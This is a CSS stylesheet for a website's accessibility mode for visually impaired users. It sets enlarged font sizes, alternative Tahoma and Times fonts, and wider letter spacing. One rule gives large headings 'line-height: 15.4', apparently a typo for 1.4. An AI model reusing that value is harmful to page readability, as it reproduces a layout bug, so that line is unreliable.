.special-aaVersion-on.special-aaFontsize-big .news-item,
.special-aaVersion-on.special-aaFontsize-big .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-big .fz12,
.special-aaVersion-on.special-aaFontsize-big .fz14,
.special-aaVersion-on.special-aaFontsize-big .fz16,
.special-aaVersion-on.special-aaFontsize-big .fz18,
.special-aaVersion-on.special-aaFontsize-big .fz20,
.special-aaVersion-on.special-aaFontsize-big .mb-fz12,
.special-aaVersion-on.special-aaFontsize-big .mb-fz14,
.special-aaVersion-on.special-aaFontsize-big .mb-fz16,
.special-aaVersion-on.special-aaFontsize-big .mb-fz18,
.special-aaVersion-on.special-aaFontsize-big .mb-fz20,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-big .dt-fz12,
.special-aaVersion-on.special-aaFontsize-big .dt-fz14,
.special-aaVersion-on.special-aaFontsize-big .dt-fz16,
.special-aaVersion-on.special-aaFontsize-big .dt-fz18,
.special-aaVersion-on.special-aaFontsize-big .dt-fz20,
.special-aaVersion-on.special-aaFontsize-big .ld-fz12,
.special-aaVersion-on.special-aaFontsize-big .ld-fz14,
.special-aaVersion-on.special-aaFontsize-big .ld-fz16,
.special-aaVersion-on.special-aaFontsize-big .ld-fz18,
.special-aaVersion-on.special-aaFontsize-big .ld-fz20 {
  font-size: 24px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-big .fz22,
.special-aaVersion-on.special-aaFontsize-big .fz24,
.special-aaVersion-on.special-aaFontsize-big .fz26,
.special-aaVersion-on.special-aaFontsize-big .fz30,
.special-aaVersion-on.special-aaFontsize-big .mb-fz22,
.special-aaVersion-on.special-aaFontsize-big .mb-fz24,
.special-aaVersion-on.special-aaFontsize-big .mb-fz26,
.special-aaVersion-on.special-aaFontsize-big .mb-fz30,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-big .dt-fz22,
.special-aaVersion-on.special-aaFontsize-big .dt-fz24,
.special-aaVersion-on.special-aaFontsize-big .dt-fz26,
.special-aaVersion-on.special-aaFontsize-big .dt-fz30,
.special-aaVersion-on.special-aaFontsize-big .ld-fz22,
.special-aaVersion-on.special-aaFontsize-big .ld-fz24,
.special-aaVersion-on.special-aaFontsize-big .ld-fz26,
.special-aaVersion-on.special-aaFontsize-big .ld-fz30 {
  font-size: 34px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-big .aaFontsize a {
  line-height: 33.6px;
}
.special-aaVersion-on.special-aaFontsize-big .aa-block a {
  padding-left: 24px;
  padding-right: 24px;
}
.special-aaVersion-on.special-aaFontsize-big .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Tahoma */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-tahoma body {
  font-family: Tahoma, sans-serif !important;
}
.special-aaVersion-on.special-aaFont-tahoma .news-item-main .news-item-header a {
  font-family: Tahoma, sans-serif;
}
/* ==========================================================================
	   Times */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-times body {
  font-family: 'Times New Roman', Times, serif !important;
}
.special-aaVersion-on.special-aaFont-times .news-item-main .news-item-header a {
  font-family: 'Times New Roman', Times, serif;
}
/* ==========================================================================
	   lettaer-spacing: normal */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-normal body {
  letter-spacing: normal !important;
}
/* ==========================================================================
	   lettaer-spacing: big */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-big body {
  letter-spacing: 0.2em !important;
}
/* ==========================================================================
	   lettaer-spacing: extra */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-extra body {
  letter-spacing: 0.4em !important;
}
